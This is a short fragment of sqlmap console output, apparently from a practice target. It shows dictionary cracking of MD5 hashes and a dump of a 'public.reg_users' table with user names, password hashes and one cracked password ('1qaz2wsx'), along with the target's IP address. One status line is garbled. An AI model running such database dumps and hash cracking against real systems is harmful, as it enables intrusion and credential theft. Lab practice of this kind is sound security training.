 [3] file with list of dictionary files
>
[21:06:18] [INFO] using default dictionary
do you want to use common password suffixes? (slow!) [y/N] y
[21:06:24] [INFO] starting dictionary-based cracking (md5_generic_passwd)
[21:06:24] [INFO] starting 16 processes
[] cracked password '21:06:281qaz2wsx] [' for hash 'INFO1c63129ae9db9c60c3e8aa94d3e00495] current status: 21311... |'
[21:07:26] [INFO] using suffix '1'
[21:07:41] [INFO] using suffix '123'
[21:07:56] [INFO] using suffix '2'
[21:08:12] [INFO] using suffix '12'
[21:08:27] [INFO] using suffix '3'
[21:08:41] [INFO] current status: 33kar... |
[21:08:41] [WARNING] user aborted during dictionary-based attack phase (Ctrl+C was pressed)
Database: public
Table: reg_users
[2 entries]
+----+--------+----------+---------------------------------------------+
| id | name   | status   | password                                    |
+----+--------+----------+---------------------------------------------+
| 2  | mozhe2 | 0        | 1c63129ae9db9c60c3e8aa94d3e00495 (1qaz2wsx) |
| 1  | mozhe1 | 1        | 33119142b753db3e148aed75e92b9c3c            |
+----+--------+----------+---------------------------------------------+
[21:08:41] [INFO] table 'public.reg_users' dumped to CSV file 'C:\Users\whr\AppData\Local\sqlmap\output\119.3.225.8\dump
\public\reg_users.csv'
[21:08:41] [INFO] fetched data logged to text files under 'C:\Users\whr\AppData\Local\sqlmap\output\119.3.225.8'
[*] ending @ 21:08:41 /2024-02-22/